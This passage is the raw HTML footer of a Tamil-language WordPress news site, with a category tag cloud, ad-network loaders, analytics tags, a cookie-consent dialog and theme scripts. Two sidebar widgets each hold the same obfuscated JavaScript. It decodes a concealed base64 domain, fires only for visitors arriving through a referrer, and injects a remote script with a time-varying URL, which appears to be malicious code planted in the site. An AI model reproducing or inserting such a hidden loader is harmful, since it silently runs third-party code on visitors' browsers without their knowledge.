<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"f2dfca6703"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"f2dfca6703"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"19de271030"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
